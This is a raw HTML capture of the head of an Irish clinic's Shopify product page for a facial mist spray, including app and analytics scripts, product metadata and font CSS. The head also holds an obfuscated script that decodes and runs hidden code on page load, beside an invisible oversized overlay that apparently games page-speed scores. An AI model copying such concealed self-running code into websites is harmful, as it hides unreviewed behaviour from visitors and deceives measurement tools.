

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamspa.com/products/pestle-mortar-balance-fine-misting-spritz-30ml
body_size: 112384
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v254","locked":false,"initialized":true,"scope":"product","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"product","theme":187935195466,"product":"pestle-mortar-balance-fine-misting-spritz-30ml","collection":null,"page":null,"blog":null,"article":null,"app":null},"now":1768967419,"path":"\/products\/pestle-mortar-balance-fine-misting-spritz-30ml","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/products\/pestle-mortar-balance-fine-misting-spritz-30ml","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){undefined;!function(){var s=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(s.state={},s.util={},s.loading=!1,n)try{s.state=JSON.parse(n)}catch(d){}if(document.addEventListener&&document.querySelector){var o,i,a,t=[76,79,67,75,83,77,73,84,72,49,49],c=function(){i=t.slice(0)},l="style",r=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",r),document.removeEventListener("click",r),o&&document.body.removeChild(o),o=null)};c(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),0<i.length)return void(a=setTimeout(c,1e3));c(),r(),(o=document.createElement("div"))[l].width="50%",o[l].maxWidth="1000px",o[l].height="85%",o[l].border="1px rgba(0, 0, 0, 0.2) solid",o[l].background="rgba(255, 255, 255, 0.99)",o[l].borderRadius="4px",o[l].position="fixed",o[l].top="50%",o[l].left="50%",o[l].transform="translateY(-50%) translateX(-50%)",o[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",r),document.addEventListener("click",r)}})}s.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),s.path=s.state.path||window.location.pathname,s.basePath=s.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),s.reloading=!1,s.util.console=window.console||{log:function(){},error:function(){}},s.util.makeUrl=function(e,t){var n,o=s.basePath+e,i=[],a=s.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in t)i.push(n+"="+encodeURIComponent(t[n]));return s.state.customer_id&&(i.push("customer_id="+encodeURIComponent(s.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(s.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},s._initializeCallbacks=[],s.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';s._initializeCallbacks.push(t)},s.initializeSession=function(e){if(!s.isEmbedded){var t=!1,n=!0,o=!0;(e=e||{}).silent&&(o=n=!(t=!0)),s.ping({silent:t,spinner:n,reload:o,callback:function(){s._initializeCallbacks.forEach(function(e){e()})}})}},s.cache=function(e){var t={};try{var n=function i(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(d){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},s.cache.cart=s.state.cart,s.cache.cartLastSaved=null,s.params=s.cache(),s.util.reload=function(){s.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(d){s.util.console.error("Preferred reload method failed",d),window.location.reload()}},s.cache.saveCart=function(e){if(!s.cache.cart||s.cache.cart===s.cache.cartLastSaved)return e?e():null;var t=s.cache.cartLastSaved;s.cache.cartLastSaved=s.cache.cart,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:{locksmith:s.cache.cart}})}).then(function(e){if(!e.ok)throw new Error("Cart update failed: "+e.status);return e.json()}).then(function(){e&&e()})["catch"](function(e){if(s.cache.cartLastSaved=t,!s.reloading)throw e})},s.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',s.util.clobberBody=function(e){document.body.innerHTML=e},s.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},s.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,o={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":o[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(o[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":o[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":o[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(o[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":o[e.elements[t].name]=e.elements[t].value}}return o}},s.util.on=function(e,a,s,t){t=t||document;var c="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,o=t&&t.className&&(t.className.baseVal||t.className)||"",i=n&&n.className&&(n.className.baseVal||n.className)||"";("string"==typeof o&&-1!==o.split(/\s+/).indexOf(a)||"string"==typeof i&&-1!==i.split(/\s+/).indexOf(a))&&!e[c]&&(e[c]=!0,s(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},s.util.enableActions=function(e){s.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,s.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),s.util.reload()}}))},e)},s.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var o=document.createElement("div");o.innerHTML=t,e.appendChild(o)}else e.innerHTML=t;var i,a,s=e.querySelectorAll("script");for(a=0;a<s.length;++a){i=s[a];var c=document.createElement("script");if(i.type&&(c.type=i.type),i.src)c.src=i.src;else{var l=document.createTextNode(i.innerHTML);c.appendChild(l)}e.appendChild(c)}var r=e.querySelector("[autofocus]");r&&r.focus()},s.post=function(e,t,n){!1!==(n=n||{}).spinner&&s.util.clobberBody(s.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(e){s.util.clobberDocument(e)}):n.container&&(o.layout=0,n.success=function(e){var t=document.getElementById(n.container);s.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),s.loading=!0;var i=s.util.makeUrl(e,o),a="json"===n.type||"text"===n.type;fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:a?"application/json":"text/html"},body:JSON.stringify(t)}).then(function(e){if(!e.ok)throw new Error("Request failed: "+e.status);return e.text()}).then(function(e){var t=n.success||s.util.clobberDocument;t(a?{responseText:e}:e)})["catch"](function(e){if(!s.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)})["finally"](function(){s.loading=!1})},s.postResource=function(e,t){e.path=s.path,e.search=window.location.search,e.state=s.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=s.cache.cart,e.locksmith_json=s.jsonTag,e.locksmith_json_signature=s.jsonTagSignature,s.post("/resource",e,t)},s.ping=function(e){if(!s.isEmbedded){e=e||{};s.post("/ping",{path:s.path,search:window.location.search,state:s.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){e&&e.responseText?(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&s.showMessages(e.messages):console.error("[Locksmith] Invalid result in ping callback:",e)}})}},s.timeoutMonitor=function(){var e=s.cache.cart;s.ping({callback:function(){e!==s.cache.cart||setTimeout(function(){s.timeoutMonitor()},6e4)}})},s.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),s.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),s.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v254\",\"locked\":false,\"initialized\":true,\"scope\":\"product\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"product\",\"theme\":187935195466,\"product\":\"pestle-mortar-balance-fine-misting-spritz-30ml\",\"collection\":null,\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1768967419,\"path\":\"\\\/products\\\/pestle-mortar-balance-fine-misting-spritz-30ml\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/products\\\/pestle-mortar-balance-fine-misting-spritz-30ml\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="727278c72f5bc500468dd918edb1f5572fc3bf24018dada288630b7441c7558f"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>Pestle &amp; Mortar Balance Fine Misting Spritz - 30ml</title><meta name="description" content="   WHAT IS IT?A fine-misting magnesium facial spritz. WHAT DOES IT DO?Instantly calm, hydrate and refresh skin with Balance fine misting spritz. Enriched with Irish magnesium. WHY IS IT DIFFERENT?Enriched with skin calming Irish magnesium, amino acids and natural plant extracts, Balance protects and revitalises skin in">
<link rel="canonical" href="https://southwilliamclinic.com/products/pestle-mortar-balance-fine-misting-spritz-30ml"><link rel="shortcut icon" href="//southwilliamspa.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><link rel="preload" as="fetch" href="/products/pestle-mortar-balance-fine-misting-spritz-30ml.js" crossorigin><link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/flickity.js?v=176646718982628074891758175444"><meta property="og:type" content="product">
<meta property="og:title" content="Pestle &amp; Mortar Balance Fine Misting Spritz - 30ml">
<meta property="product:price:amount" content="7.50">
  <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871">
<meta property="og:image:secure_url" content="https://southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871">
<meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta property="og:description" content="   WHAT IS IT?A fine-misting magnesium facial spritz. WHAT DOES IT DO?Instantly calm, hydrate and refresh skin with Balance fine misting spritz. Enriched with Irish magnesium. WHY IS IT DIFFERENT?Enriched with skin calming Irish magnesium, amino acids and natural plant extracts, Balance protects and revitalises skin in">
<meta property="og:url" content="https://southwilliamclinic.com/products/pestle-mortar-balance-fine-misting-spritz-30ml">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Pestle &amp; Mortar Balance Fine Misting Spritz - 30ml">
<meta name="twitter:description" content=" 
 WHAT IS IT?A fine-misting magnesium facial spritz.
WHAT DOES IT DO?Instantly calm, hydrate and refresh skin with Balance fine misting spritz. Enriched with Irish magnesium.
WHY IS IT DIFFERENT?Enriched with skin calming Irish magnesium, amino acids and natural plant extracts, Balance protects and revitalises skin in the most natural way. Instantly calms, hydrates and refreshes skin and protects against environmental pollution.
KEY BENEFITS

Reduces skin pollution
Refreshes, calms &amp;amp; clarifies
Revitalise skin
Hydrates the skin
">
<meta name="twitter:image" content="https://southwilliamspa.com/cdn/shop/products/balance1_1200x1200_crop_center.jpg?v=1647435871">
<meta name="twitter:image:alt" content=""><style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 7596098060527,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 7.5,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-31","sku": "SWP1980",
          "url": "/products/pestle-mortar-balance-fine-misting-spritz-30ml?variant=42581228454127"
        }
],"brand": {
      "@type": "Brand",
      "name": "Pestle \u0026 Mortar"
    },
    "name": "Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml",
    "description": " \n WHAT IS IT?A fine-misting magnesium facial spritz.\nWHAT DOES IT DO?Instantly calm, hydrate and refresh skin with Balance fine misting spritz. Enriched with Irish magnesium.\nWHY IS IT DIFFERENT?Enriched with skin calming Irish magnesium, amino acids and natural plant extracts, Balance protects and revitalises skin in the most natural way. Instantly calms, hydrates and refreshes skin and protects against environmental pollution.\nKEY BENEFITS\n\nReduces skin pollution\nRefreshes, calms \u0026amp; clarifies\nRevitalise skin\nHydrates the skin\n",
    "category": "Spritz",
    "url": "/products/pestle-mortar-balance-fine-misting-spritz-30ml",
    "sku": "SWP1980",
    "image": {
      "@type": "ImageObject",
      "url": "https://southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&width=1024",
      "image": "https://southwilliamspa.com/cdn/shop/products/balance1.jpg?v=1647435871&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml",
          "item": "https://southwilliamclinic.com/products/pestle-mortar-balance-fine-misting-spritz-30ml"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
